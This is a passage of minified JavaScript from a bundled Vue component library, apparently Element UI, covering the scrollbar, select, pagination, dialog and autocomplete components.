t=100*(Math.abs(e.target.getBoundingClientRect()[this.bar.direction]-e[this.bar.client])-this.$refs.thumb[this.bar.offset]/2)/this.$el[this.bar.offset];this.wrap[this.bar.scroll]=t*this.wrap[this.bar.scrollSize]/100},startDrag:function(e){e.stopImmediatePropagation(),this.cursorDown=!0,de(document,"mousemove",this.mouseMoveDocumentHandler),de(document,"mouseup",this.mouseUpDocumentHandler),document.onselectstart=function(){return!1}},mouseMoveDocumentHandler:function(e){if(!1!==this.cursorDown){var t=this[this.bar.axis];if(t){var i=100*(-1*(this.$el.getBoundingClientRect()[this.bar.direction]-e[this.bar.client])-(this.$refs.thumb[this.bar.offset]-t))/this.$el[this.bar.offset];this.wrap[this.bar.scroll]=i*this.wrap[this.bar.scrollSize]/100}}},mouseUpDocumentHandler:function(e){this.cursorDown=!1,this[this.bar.axis]=0,pe(document,"mousemove",this.mouseMoveDocumentHandler),document.onselectstart=null}},destroyed:function(){pe(document,"mouseup",this.mouseUpDocumentHandler)}},Qe={name:"ElScrollbar",components:{Bar:Je},props:{native:Boolean,wrapStyle:{},wrapClass:{},viewClass:{},viewStyle:{},noresize:Boolean,tag:{type:String,default:"div"}},data:function(){return{sizeWidth:"0",sizeHeight:"0",moveX:0,moveY:0}},computed:{wrap:function(){return this.$refs.wrap}},render:function(e){var t=$e(),i=this.wrapStyle;if(t){var n="-"+t+"px",r="margin-bottom: "+n+"; margin-right: "+n+";";Array.isArray(this.wrapStyle)?(i=function(e){for(var t={},i=0;i<e.length;i++)e[i]&&k(t,e[i]);return t}(this.wrapStyle)).marginRight=i.marginBottom=n:"string"==typeof this.wrapStyle?i+=r:i=r}var s=e(this.tag,{class:["el-scrollbar__view",this.viewClass],style:this.viewStyle,ref:"resize"},this.$slots.default),a=e("div",{ref:"wrap",style:i,on:{scroll:this.handleScroll},class:[this.wrapClass,"el-scrollbar__wrap",t?"":"el-scrollbar__wrap--hidden-default"]},[[s]]),o=void 0;return o=this.native?[e("div",{ref:"wrap",class:[this.wrapClass,"el-scrollbar__wrap"],style:i},[[s]])]:[a,e(Je,{attrs:{move:this.moveX,size:this.sizeWidth}}),e(Je,{attrs:{vertical:!0,move:this.moveY,size:this.sizeHeight}})],e("div",{class:"el-scrollbar"},o)},methods:{handleScroll:function(){var e=this.wrap;this.moveY=100*e.scrollTop/e.clientHeight,this.moveX=100*e.scrollLeft/e.clientWidth},update:function(){var e,t,i=this.wrap;i&&(e=100*i.clientHeight/i.scrollHeight,t=100*i.clientWidth/i.scrollWidth,this.sizeHeight=e<100?e+"%":"",this.sizeWidth=t<100?t+"%":"")}},mounted:function(){this.native||(this.$nextTick(this.update),!this.noresize&&Ge(this.$refs.resize,this.update))},beforeDestroy:function(){this.native||!this.noresize&&Ue(this.$refs.resize,this.update)},install:function(e){e.component(Qe.name,Qe)}},et=Qe,tt=i(1),it=i.n(tt),nt=[],rt="@@clickoutsideContext",st=void 0,at=0;function ot(e,t,i){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!(i&&i.context&&n.target&&r.target)||e.contains(n.target)||e.contains(r.target)||e===n.target||i.context.popperElm&&(i.context.popperElm.contains(n.target)||i.context.popperElm.contains(r.target))||(t.expression&&e[rt].methodName&&i.context[e[rt].methodName]?i.context[e[rt].methodName]():e[rt].bindingFn&&e[rt].bindingFn())}}!h.a.prototype.$isServer&&de(document,"mousedown",function(e){return st=e}),!h.a.prototype.$isServer&&de(document,"mouseup",function(e){nt.forEach(function(t){return t[rt].documentHandler(e,st)})});var lt={bind:function(e,t,i){nt.push(e);var n=at++;e[rt]={id:n,documentHandler:ot(e,t,i),methodName:t.expression,bindingFn:t.value}},update:function(e,t,i){e[rt].documentHandler=ot(e,t,i),e[rt].methodName=t.expression,e[rt].bindingFn=t.value},unbind:function(e){for(var t=nt.length,i=0;i<t;i++)if(nt[i][rt].id===e[rt].id){nt.splice(i,1);break}delete e[rt]}};function ut(e,t){if(!h.a.prototype.$isServer)if(t){for(var i=[],n=t.offsetParent;n&&e!==n&&e.contains(n);)i.push(n),n=n.offsetParent;var r=t.offsetTop+i.reduce(function(e,t){return e+t.offsetTop},0),s=r+t.offsetHeight,a=e.scrollTop,o=a+e.clientHeight;r<a?e.scrollTop=r:s>o&&(e.scrollTop=s-e.clientHeight)}else e.scrollTop=0}var ct=r({mixins:[l,Y,u("reference"),{data:function(){return{hoverOption:-1}},computed:{optionsAllDisabled:function(){return this.options.filter(function(e){return e.visible}).every(function(e){return e.disabled})}},watch:{hoverIndex:function(e){var t=this;"number"==typeof e&&e>-1&&(this.hoverOption=this.options[e]||{}),this.options.forEach(function(e){e.hover=t.hoverOption===e})}},methods:{navigateOptions:function(e){var t=this;if(this.visible){if(0!==this.options.length&&0!==this.filteredOptionsCount&&!this.optionsAllDisabled){"next"===e?(this.hoverIndex++,this.hoverIndex===this.options.length&&(this.hoverIndex=0)):"prev"===e&&(this.hoverIndex--,this.hoverIndex<0&&(this.hoverIndex=this.options.length-1));var i=this.options[this.hoverIndex];!0!==i.disabled&&!0!==i.groupDisabled&&i.visible||this.navigateOptions(e),this.$nextTick(function(){return t.scrollToOption(t.hoverOption)})}}else this.visible=!0}}}],name:"ElSelect",componentName:"ElSelect",inject:{elForm:{default:""},elFormItem:{default:""}},provide:function(){return{select:this}},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},readonly:function(){return!this.filterable||this.multiple||!(!h.a.prototype.$isServer&&!isNaN(Number(document.documentMode)))&&!(!h.a.prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1)&&!this.visible},showClose:function(){var e=this.multiple?Array.isArray(this.value)&&this.value.length>0:void 0!==this.value&&null!==this.value&&""!==this.value;return this.clearable&&!this.selectDisabled&&this.inputHovering&&e},iconClass:function(){return this.remote&&this.filterable?"":this.visible?"arrow-up is-reverse":"arrow-up"},debounce:function(){return this.remote?300:0},emptyText:function(){return this.loading?this.loadingText||this.t("el.select.loading"):(!this.remote||""!==this.query||0!==this.options.length)&&(this.filterable&&this.query&&this.options.length>0&&0===this.filteredOptionsCount?this.noMatchText||this.t("el.select.noMatch"):0===this.options.length?this.noDataText||this.t("el.select.noData"):null)},showNewOption:function(){var e=this,t=this.options.filter(function(e){return!e.created}).some(function(t){return t.currentLabel===e.query});return this.filterable&&this.allowCreate&&""!==this.query&&!t},selectSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},selectDisabled:function(){return this.disabled||(this.elForm||{}).disabled},collapseTagSize:function(){return["small","mini"].indexOf(this.selectSize)>-1?"mini":"small"},propPlaceholder:function(){return void 0!==this.placeholder?this.placeholder:this.t("el.select.placeholder")}},components:{ElInput:re,ElSelectMenu:Ae,ElOption:ze,ElTag:We,ElScrollbar:et},directives:{Clickoutside:lt},props:{name:String,id:String,value:{required:!0},autocomplete:{type:String,default:"off"},autoComplete:{type:String,validator:function(e){return!0}},automaticDropdown:Boolean,size:String,disabled:Boolean,clearable:Boolean,filterable:Boolean,allowCreate:Boolean,loading:Boolean,popperClass:String,remote:Boolean,loadingText:String,noMatchText:String,noDataText:String,remoteMethod:Function,filterMethod:Function,multiple:Boolean,multipleLimit:{type:Number,default:0},placeholder:{type:String,required:!1},defaultFirstOption:Boolean,reserveKeyword:Boolean,valueKey:{type:String,default:"value"},collapseTags:Boolean,popperAppendToBody:{type:Boolean,default:!0}},data:function(){return{options:[],cachedOptions:[],createdLabel:null,createdSelected:!1,selected:this.multiple?[]:{},inputLength:20,inputWidth:0,initialInputHeight:0,cachedPlaceHolder:"",optionsCount:0,filteredOptionsCount:0,visible:!1,softFocus:!1,selectedLabel:"",hoverIndex:-1,query:"",previousQuery:null,inputHovering:!1,currentPlaceholder:"",menuVisibleOnFocus:!1,isOnComposition:!1,isSilentBlur:!1}},watch:{selectDisabled:function(){var e=this;this.$nextTick(function(){e.resetInputHeight()})},propPlaceholder:function(e){this.cachedPlaceHolder=this.currentPlaceholder=e},value:function(e,t){this.multiple&&(this.resetInputHeight(),e&&e.length>0||this.$refs.input&&""!==this.query?this.currentPlaceholder="":this.currentPlaceholder=this.cachedPlaceHolder,this.filterable&&!this.reserveKeyword&&(this.query="",this.handleQueryChange(this.query))),this.setSelected(),this.filterable&&!this.multiple&&(this.inputLength=20),$(e,t)||this.dispatch("ElFormItem","el.form.change",e)},visible:function(e){var t=this;e?(this.broadcast("ElSelectDropdown","updatePopper"),this.filterable&&(this.query=this.remote?"":this.selectedLabel,this.handleQueryChange(this.query),this.multiple?this.$refs.input.focus():(this.remote||(this.broadcast("ElOption","queryChange",""),this.broadcast("ElOptionGroup","queryChange")),this.selectedLabel&&(this.currentPlaceholder=this.selectedLabel,this.selectedLabel="")))):(this.broadcast("ElSelectDropdown","destroyPopper"),this.$refs.input&&this.$refs.input.blur(),this.query="",this.previousQuery=null,this.selectedLabel="",this.inputLength=20,this.menuVisibleOnFocus=!1,this.resetHoverIndex(),this.$nextTick(function(){t.$refs.input&&""===t.$refs.input.value&&0===t.selected.length&&(t.currentPlaceholder=t.cachedPlaceHolder)}),this.multiple||(this.selected&&(this.filterable&&this.allowCreate&&this.createdSelected&&this.createdLabel?this.selectedLabel=this.createdLabel:this.selectedLabel=this.selected.currentLabel,this.filterable&&(this.query=this.selectedLabel)),this.filterable&&(this.currentPlaceholder=this.cachedPlaceHolder))),this.$emit("visible-change",e)},options:function(){var e=this;if(!this.$isServer){this.$nextTick(function(){e.broadcast("ElSelectDropdown","updatePopper")}),this.multiple&&this.resetInputHeight();var t=this.$el.querySelectorAll("input");-1===[].indexOf.call(t,document.activeElement)&&this.setSelected(),this.defaultFirstOption&&(this.filterable||this.remote)&&this.filteredOptionsCount&&this.checkDefaultFirstOption()}}},methods:{handleNavigate:function(e){this.isOnComposition||this.navigateOptions(e)},handleComposition:function(e){var t=this,i=e.target.value;if("compositionend"===e.type)this.isOnComposition=!1,this.$nextTick(function(e){return t.handleQueryChange(i)});else{var n=i[i.length-1]||"";this.isOnComposition=!te(n)}},handleQueryChange:function(e){var t=this;this.previousQuery===e||this.isOnComposition||(null!==this.previousQuery||"function"!=typeof this.filterMethod&&"function"!=typeof this.remoteMethod?(this.previousQuery=e,this.$nextTick(function(){t.visible&&t.broadcast("ElSelectDropdown","updatePopper")}),this.hoverIndex=-1,this.multiple&&this.filterable&&this.$nextTick(function(){var e=15*t.$refs.input.value.length+20;t.inputLength=t.collapseTags?Math.min(50,e):e,t.managePlaceholder(),t.resetInputHeight()}),this.remote&&"function"==typeof this.remoteMethod?(this.hoverIndex=-1,this.remoteMethod(e)):"function"==typeof this.filterMethod?(this.filterMethod(e),this.broadcast("ElOptionGroup","queryChange")):(this.filteredOptionsCount=this.optionsCount,this.broadcast("ElOption","queryChange",e),this.broadcast("ElOptionGroup","queryChange")),this.defaultFirstOption&&(this.filterable||this.remote)&&this.filteredOptionsCount&&this.checkDefaultFirstOption()):this.previousQuery=e)},scrollToOption:function(e){var t=Array.isArray(e)&&e[0]?e[0].$el:e.$el;this.$refs.popper&&t&&ut(this.$refs.popper.$el.querySelector(".el-select-dropdown__wrap"),t);this.$refs.scrollbar&&this.$refs.scrollbar.handleScroll()},handleMenuEnter:function(){var e=this;this.$nextTick(function(){return e.scrollToOption(e.selected)})},emitChange:function(e){$(this.value,e)||this.$emit("change",e)},getOption:function(e){for(var t=void 0,i="[object object]"===Object.prototype.toString.call(e).toLowerCase(),n="[object null]"===Object.prototype.toString.call(e).toLowerCase(),r="[object undefined]"===Object.prototype.toString.call(e).toLowerCase(),s=this.cachedOptions.length-1;s>=0;s--){var a=this.cachedOptions[s];if(i?S(a.value,this.valueKey)===S(e,this.valueKey):a.value===e){t=a;break}}if(t)return t;var o={value:e,currentLabel:i||n||r?"":String(e)};return this.multiple&&(o.hitState=!1),o},setSelected:function(){var e=this;if(!this.multiple){var t=this.getOption(this.value);return t.created?(this.createdLabel=t.currentLabel,this.createdSelected=!0):this.createdSelected=!1,this.selectedLabel=t.currentLabel,this.selected=t,void(this.filterable&&(this.query=this.selectedLabel))}var i=[];Array.isArray(this.value)&&this.value.forEach(function(t){i.push(e.getOption(t))}),this.selected=i,this.$nextTick(function(){e.resetInputHeight()})},handleFocus:function(e){this.softFocus?this.softFocus=!1:((this.automaticDropdown||this.filterable)&&(this.filterable&&!this.visible&&(this.menuVisibleOnFocus=!0),this.visible=!0),this.$emit("focus",e))},blur:function(){this.visible=!1,this.$refs.reference.blur()},handleBlur:function(e){var t=this;setTimeout(function(){t.isSilentBlur?t.isSilentBlur=!1:t.$emit("blur",e)},50),this.softFocus=!1},handleClearClick:function(e){this.deleteSelected(e)},doDestroy:function(){this.$refs.popper&&this.$refs.popper.doDestroy()},handleClose:function(){this.visible=!1},toggleLastOptionHitState:function(e){if(Array.isArray(this.selected)){var t=this.selected[this.selected.length-1];if(t)return!0===e||!1===e?(t.hitState=e,e):(t.hitState=!t.hitState,t.hitState)}},deletePrevTag:function(e){if(e.target.value.length<=0&&!this.toggleLastOptionHitState()){var t=this.value.slice();t.pop(),this.$emit("input",t),this.emitChange(t)}},managePlaceholder:function(){""!==this.currentPlaceholder&&(this.currentPlaceholder=this.$refs.input.value?"":this.cachedPlaceHolder)},resetInputState:function(e){8!==e.keyCode&&this.toggleLastOptionHitState(!1),this.inputLength=15*this.$refs.input.value.length+20,this.resetInputHeight()},resetInputHeight:function(){var e=this;this.collapseTags&&!this.filterable||this.$nextTick(function(){if(e.$refs.reference){var t=e.$refs.reference.$el.childNodes,i=[].filter.call(t,function(e){return"INPUT"===e.tagName})[0],n=e.$refs.tags,r=n?Math.round(n.getBoundingClientRect().height):0,s=e.initialInputHeight||40;i.style.height=0===e.selected.length?s+"px":Math.max(n?r+(r>s?6:0):0,s)+"px",e.visible&&!1!==e.emptyText&&e.broadcast("ElSelectDropdown","updatePopper")}})},resetHoverIndex:function(){var e=this;setTimeout(function(){e.multiple?e.selected.length>0?e.hoverIndex=Math.min.apply(null,e.selected.map(function(t){return e.options.indexOf(t)})):e.hoverIndex=-1:e.hoverIndex=e.options.indexOf(e.selected)},300)},handleOptionSelect:function(e,t){var i=this;if(this.multiple){var n=(this.value||[]).slice(),r=this.getValueIndex(n,e.value);r>-1?n.splice(r,1):(this.multipleLimit<=0||n.length<this.multipleLimit)&&n.push(e.value),this.$emit("input",n),this.emitChange(n),e.created&&(this.query="",this.handleQueryChange(""),this.inputLength=20),this.filterable&&this.$refs.input.focus()}else this.$emit("input",e.value),this.emitChange(e.value),this.visible=!1;this.isSilentBlur=t,this.setSoftFocus(),this.visible||this.$nextTick(function(){i.scrollToOption(e)})},setSoftFocus:function(){this.softFocus=!0;var e=this.$refs.input||this.$refs.reference;e&&e.focus()},getValueIndex:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];if("[object object]"===Object.prototype.toString.call(t).toLowerCase()){var i=this.valueKey,n=-1;return e.some(function(e,r){return S(e,i)===S(t,i)&&(n=r,!0)}),n}return e.indexOf(t)},toggleMenu:function(){this.selectDisabled||(this.menuVisibleOnFocus?this.menuVisibleOnFocus=!1:this.visible=!this.visible,this.visible&&(this.$refs.input||this.$refs.reference).focus())},selectOption:function(){this.visible?this.options[this.hoverIndex]&&this.handleOptionSelect(this.options[this.hoverIndex]):this.toggleMenu()},deleteSelected:function(e){e.stopPropagation();var t=this.multiple?[]:"";this.$emit("input",t),this.emitChange(t),this.visible=!1,this.$emit("clear")},deleteTag:function(e,t){var i=this.selected.indexOf(t);if(i>-1&&!this.selectDisabled){var n=this.value.slice();n.splice(i,1),this.$emit("input",n),this.emitChange(n),this.$emit("remove-tag",t.value)}e.stopPropagation()},onInputChange:function(){this.filterable&&this.query!==this.selectedLabel&&(this.query=this.selectedLabel,this.handleQueryChange(this.query))},onOptionDestroy:function(e){e>-1&&(this.optionsCount--,this.filteredOptionsCount--,this.options.splice(e,1))},resetInputWidth:function(){this.inputWidth=this.$refs.reference.$el.getBoundingClientRect().width},handleResize:function(){this.resetInputWidth(),this.multiple&&this.resetInputHeight()},checkDefaultFirstOption:function(){this.hoverIndex=-1;for(var e=!1,t=this.options.length-1;t>=0;t--)if(this.options[t].created){e=!0,this.hoverIndex=t;break}if(!e)for(var i=0;i!==this.options.length;++i){var n=this.options[i];if(this.query){if(!n.disabled&&!n.groupDisabled&&n.visible){this.hoverIndex=i;break}}else if(n.itemSelected){this.hoverIndex=i;break}}},getValueKey:function(e){return"[object object]"!==Object.prototype.toString.call(e.value).toLowerCase()?e.value:S(e.value,this.valueKey)}},created:function(){var e=this;this.cachedPlaceHolder=this.currentPlaceholder=this.propPlaceholder,this.multiple&&!Array.isArray(this.value)&&this.$emit("input",[]),!this.multiple&&Array.isArray(this.value)&&this.$emit("input",""),this.debouncedOnInputChange=it()(this.debounce,function(){e.onInputChange()}),this.debouncedQueryChange=it()(this.debounce,function(t){e.handleQueryChange(t.target.value)}),this.$on("handleOptionClick",this.handleOptionSelect),this.$on("setSelected",this.setSelected)},mounted:function(){var e=this;this.multiple&&Array.isArray(this.value)&&this.value.length>0&&(this.currentPlaceholder=""),Ge(this.$el,this.handleResize);var t=this.$refs.reference;if(t&&t.$el){var i=t.$el.querySelector("input");this.initialInputHeight=i.getBoundingClientRect().height||{medium:36,small:32,mini:28}[this.selectSize]}this.remote&&this.multiple&&this.resetInputHeight(),this.$nextTick(function(){t&&t.$el&&(e.inputWidth=t.$el.getBoundingClientRect().width)}),this.setSelected()},beforeDestroy:function(){this.$el&&this.handleResize&&Ue(this.$el,this.handleResize)}},o,[],!1,null,null,null);ct.options.__file="packages/select/src/select.vue";var ht=ct.exports;ht.install=function(e){e.component(ht.name,ht)};var dt=ht;ze.install=function(e){e.component(ze.name,ze)};var pt=ze,ft={name:"ElPagination",props:{pageSize:{type:Number,default:10},small:Boolean,total:Number,pageCount:Number,pagerCount:{type:Number,validator:function(e){return(0|e)===e&&e>4&&e<22&&e%2==1},default:7},currentPage:{type:Number,default:1},layout:{default:"prev, pager, next, jumper, ->, total"},pageSizes:{type:Array,default:function(){return[10,20,30,40,50,100]}},popperClass:String,prevText:String,nextText:String,background:Boolean,disabled:Boolean,hideOnSinglePage:Boolean},data:function(){return{internalCurrentPage:1,internalPageSize:0,lastEmittedPage:-1,userChangePageSize:!1}},render:function(e){var t=this.layout;if(!t)return null;if(this.hideOnSinglePage&&(!this.internalPageCount||1===this.internalPageCount))return null;var i=e("div",{class:["el-pagination",{"is-background":this.background,"el-pagination--small":this.small}]}),n={prev:e("prev"),jumper:e("jumper"),pager:e("pager",{attrs:{currentPage:this.internalCurrentPage,pageCount:this.internalPageCount,pagerCount:this.pagerCount,disabled:this.disabled},on:{change:this.handleCurrentChange}}),next:e("next"),sizes:e("sizes",{attrs:{pageSizes:this.pageSizes}}),slot:e("slot",[this.$slots.default?this.$slots.default:""]),total:e("total")},r=t.split(",").map(function(e){return e.trim()}),s=e("div",{class:"el-pagination__rightwrapper"}),a=!1;return i.children=i.children||[],s.children=s.children||[],r.forEach(function(e){"->"!==e?a?s.children.push(n[e]):i.children.push(n[e]):a=!0}),a&&i.children.unshift(s),i},components:{Prev:{render:function(e){return e("button",{attrs:{type:"button",disabled:this.$parent.disabled||this.$parent.internalCurrentPage<=1},class:"btn-prev",on:{click:this.$parent.prev}},[this.$parent.prevText?e("span",[this.$parent.prevText]):e("i",{class:"el-icon el-icon-arrow-left"})])}},Next:{render:function(e){return e("button",{attrs:{type:"button",disabled:this.$parent.disabled||this.$parent.internalCurrentPage===this.$parent.internalPageCount||0===this.$parent.internalPageCount},class:"btn-next",on:{click:this.$parent.next}},[this.$parent.nextText?e("span",[this.$parent.nextText]):e("i",{class:"el-icon el-icon-arrow-right"})])}},Sizes:{mixins:[Y],props:{pageSizes:Array},watch:{pageSizes:{immediate:!0,handler:function(e,t){$(e,t)||Array.isArray(e)&&(this.$parent.internalPageSize=e.indexOf(this.$parent.pageSize)>-1?this.$parent.pageSize:this.pageSizes[0])}}},render:function(e){var t=this;return e("span",{class:"el-pagination__sizes"},[e("el-select",{attrs:{value:this.$parent.internalPageSize,popperClass:this.$parent.popperClass||"",size:"mini",disabled:this.$parent.disabled},on:{input:this.handleChange}},[this.pageSizes.map(function(i){return e("el-option",{attrs:{value:i,label:i+t.t("el.pagination.pagesize")}})})])])},components:{ElSelect:dt,ElOption:pt},methods:{handleChange:function(e){e!==this.$parent.internalPageSize&&(this.$parent.internalPageSize=e=parseInt(e,10),this.$parent.userChangePageSize=!0,this.$parent.$emit("update:pageSize",e),this.$parent.$emit("size-change",e))}}},Jumper:{mixins:[Y],components:{ElInput:re},data:function(){return{userInput:null}},watch:{"$parent.internalCurrentPage":function(){this.userInput=null}},methods:{handleKeyup:function(e){var t=e.keyCode,i=e.target;13===t&&this.handleChange(i.value)},handleInput:function(e){this.userInput=e},handleChange:function(e){this.$parent.internalCurrentPage=this.$parent.getValidCurrentPage(e),this.$parent.emitChange(),this.userInput=null}},render:function(e){return e("span",{class:"el-pagination__jump"},[this.t("el.pagination.goto"),e("el-input",{class:"el-pagination__editor is-in-pagination",attrs:{min:1,max:this.$parent.internalPageCount,value:null!==this.userInput?this.userInput:this.$parent.internalCurrentPage,type:"number",disabled:this.$parent.disabled},nativeOn:{keyup:this.handleKeyup},on:{input:this.handleInput,change:this.handleChange}}),this.t("el.pagination.pageClassifier")])}},Total:{mixins:[Y],render:function(e){return"number"==typeof this.$parent.total?e("span",{class:"el-pagination__total"},[this.t("el.pagination.total",{total:this.$parent.total})]):""}},Pager:a},methods:{handleCurrentChange:function(e){this.internalCurrentPage=this.getValidCurrentPage(e),this.userChangePageSize=!0,this.emitChange()},prev:function(){if(!this.disabled){var e=this.internalCurrentPage-1;this.internalCurrentPage=this.getValidCurrentPage(e),this.$emit("prev-click",this.internalCurrentPage),this.emitChange()}},next:function(){if(!this.disabled){var e=this.internalCurrentPage+1;this.internalCurrentPage=this.getValidCurrentPage(e),this.$emit("next-click",this.internalCurrentPage),this.emitChange()}},getValidCurrentPage:function(e){e=parseInt(e,10);var t=void 0;return"number"==typeof this.internalPageCount?e<1?t=1:e>this.internalPageCount&&(t=this.internalPageCount):(isNaN(e)||e<1)&&(t=1),void 0===t&&isNaN(e)?t=1:0===t&&(t=1),void 0===t?e:t},emitChange:function(){var e=this;this.$nextTick(function(){(e.internalCurrentPage!==e.lastEmittedPage||e.userChangePageSize)&&(e.$emit("current-change",e.internalCurrentPage),e.lastEmittedPage=e.internalCurrentPage,e.userChangePageSize=!1)})}},computed:{internalPageCount:function(){return"number"==typeof this.total?Math.max(1,Math.ceil(this.total/this.internalPageSize)):"number"==typeof this.pageCount?Math.max(1,this.pageCount):null}},watch:{currentPage:{immediate:!0,handler:function(e){this.internalCurrentPage=this.getValidCurrentPage(e)}},pageSize:{immediate:!0,handler:function(e){this.internalPageSize=isNaN(e)?10:e}},internalCurrentPage:{immediate:!0,handler:function(e){this.$emit("update:currentPage",e),this.lastEmittedPage=-1}},internalPageCount:function(e){var t=this.internalCurrentPage;e>0&&0===t?this.internalCurrentPage=1:t>e&&(this.internalCurrentPage=0===e?1:e,this.userChangePageSize&&this.emitChange()),this.userChangePageSize=!1}},install:function(e){e.component(ft.name,ft)}},mt=ft,vt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"dialog-fade"},on:{"after-enter":e.afterEnter,"after-leave":e.afterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-dialog__wrapper",on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{key:e.key,ref:"dialog",class:["el-dialog",{"is-fullscreen":e.fullscreen,"el-dialog--center":e.center},e.customClass],style:e.style,attrs:{role:"dialog","aria-modal":"true","aria-label":e.title||"dialog"}},[i("div",{staticClass:"el-dialog__header"},[e._t("title",[i("span",{staticClass:"el-dialog__title"},[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-dialog__headerbtn",attrs:{type:"button","aria-label":"Close"},on:{click:e.handleClose}},[i("i",{staticClass:"el-dialog__close el-icon el-icon-close"})]):e._e()],2),e.rendered?i("div",{staticClass:"el-dialog__body"},[e._t("default")],2):e._e(),e.$slots.footer?i("div",{staticClass:"el-dialog__footer"},[e._t("footer")],2):e._e()])])])};vt._withStripped=!0;var gt=r({name:"ElDialog",mixins:[Ne,l,G],props:{title:{type:String,default:""},modal:{type:Boolean,default:!0},modalAppendToBody:{type:Boolean,default:!0},appendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnClickModal:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!0},showClose:{type:Boolean,default:!0},width:String,fullscreen:Boolean,customClass:{type:String,default:""},top:{type:String,default:"15vh"},beforeClose:Function,center:{type:Boolean,default:!1},destroyOnClose:Boolean},data:function(){return{closed:!1,key:0}},watch:{visible:function(e){var t=this;e?(this.closed=!1,this.$emit("open"),this.$el.addEventListener("scroll",this.updatePopper),this.$nextTick(function(){t.$refs.dialog.scrollTop=0}),this.appendToBody&&document.body.appendChild(this.$el)):(this.$el.removeEventListener("scroll",this.updatePopper),this.closed||this.$emit("close"),this.destroyOnClose&&this.$nextTick(function(){t.key++}))}},computed:{style:function(){var e={};return this.fullscreen||(e.marginTop=this.top,this.width&&(e.width=this.width)),e}},methods:{getMigratingConfig:function(){return{props:{size:"size is removed."}}},handleWrapperClick:function(){this.closeOnClickModal&&this.handleClose()},handleClose:function(){"function"==typeof this.beforeClose?this.beforeClose(this.hide):this.hide()},hide:function(e){!1!==e&&(this.$emit("update:visible",!1),this.$emit("close"),this.closed=!0)},updatePopper:function(){this.broadcast("ElSelectDropdown","updatePopper"),this.broadcast("ElDropdownMenu","updatePopper")},afterEnter:function(){this.$emit("opened")},afterLeave:function(){this.$emit("closed")}},mounted:function(){this.visible&&(this.rendered=!0,this.open(),this.appendToBody&&document.body.appendChild(this.$el))},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},vt,[],!1,null,null,null);gt.options.__file="packages/dialog/src/component.vue";var yt=gt.exports;yt.install=function(e){e.component(yt.name,yt)};var bt=yt,wt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.close,expression:"close"}],staticClass:"el-autocomplete",attrs:{"aria-haspopup":"listbox",role:"combobox","aria-expanded":e.suggestionVisible,"aria-owns":e.id}},[i("el-input",e._b({ref:"input",on:{input:e.handleInput,change:e.handleChange,focus:e.handleFocus,blur:e.handleBlur,clear:e.handleClear},nativeOn:{keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.highlight(e.highlightedIndex-1)},function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.highlight(e.highlightedIndex+1)},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleKeyEnter(t):null},function(t){return"button"in t||!e._k(t.keyCode,"tab",9,t.key,"Tab")?e.close(t):null}]}},"el-input",[e.$props,e.$attrs],!1),[e.$slots.prepend?i("template",{slot:"prepend"},[e._t("prepend")],2):e._e(),e.$slots.append?i("template",{slot:"append"},[e._t("append")],2):e._e(),e.$slots.prefix?i("template",{slot:"prefix"},[e._t("prefix")],2):e._e(),e.$slots.suffix?i("template",{slot:"suffix"},[e._t("suffix")],2):e._e()],2),i("el-autocomplete-suggestions",{ref:"suggestions",class:[e.popperClass?e.popperClass:""],attrs:{"visible-arrow":"","popper-options":e.popperOptions,"append-to-body":e.popperAppendToBody,placement:e.placement,id:e.id}},e._l(e.suggestions,function(t,n){return i("li",{key:n,class:{highlighted:e.highlightedIndex===n},attrs:{id:e.id+"-item-"+n,role:"option","aria-selected":e.highlightedIndex===n},on:{click:function(i){e.select(t)}}},[e._t("default",[e._v("\n        "+e._s(t[e.valueKey])+"\n      ")],{item:t})],2)}),0)],1)};wt._withStripped=!0;var _t=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.doDestroy}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-autocomplete-suggestion el-popper",class:{"is-loading":!e.parent.hideLoading&&e.parent.loading},style:{width:e.dropdownWidth},attrs:{role:"region"}},[i("el-scrollbar",{attrs:{tag:"ul","wrap-class":"el-autocomplete-suggestion__wrap","view-class":"el-autocomplete-suggestion__list"}},[!e.parent.hideLoading&&e.parent.loading?i("li",[i("i",{staticClass:"el-icon-loading"})]):e._t("default")],2)],1)])};_t._withStripped=!0;var xt=r({components:{ElScrollbar:et},mixins:[Ie,l],componentName:"ElAutocompleteSuggestions",data:function(){return{parent:this.$parent,dropdownWidth:""}},props:{options:{default:function(){return{gpuAcceleration:!1}}},id:String},methods:{select:function(e){this.dispatch("ElAutocomplete","item-click",e)}},updated:function(){var e=this;this.$nextTick(function(t){e.popperJS&&e.updatePopper()})},mounted:function(){this.$parent.popperElm=this.popperElm=this.$el,this.referenceElm=this.$parent.$refs.input.$refs.input||this.$parent.$refs.input.$refs.textarea,this.referenceList=this.$el.querySelector(".el-autocomplete-suggestion__list"),this.referenceList.setAttribute("role","listbox"),this.referenceList.setAttribute("id",this.id)},created:function(){var e=this;this.$on("visible",function(t,i){e.dropdownWidth=i+"px",e.showPopper=t})}},_t,[],!1,null,null,null);xt.options.__file="packages/autocomplete/src/autocomplete-suggestions.vue";var 